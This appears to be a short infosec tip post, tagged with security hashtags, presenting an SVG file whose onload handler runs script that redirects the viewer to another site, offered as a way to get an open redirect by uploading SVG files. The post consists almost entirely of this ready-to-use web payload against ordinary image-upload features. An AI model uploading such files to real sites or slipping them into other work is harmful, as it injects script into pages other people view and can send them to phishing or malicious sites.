 Open Redirect uploading svg files
<code>
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<svg
onload="window.location='http://www.example.com'"
xmlns="http://www.w3.org/2000/svg">
</svg>
</code>
#infosec #0×0SojalSec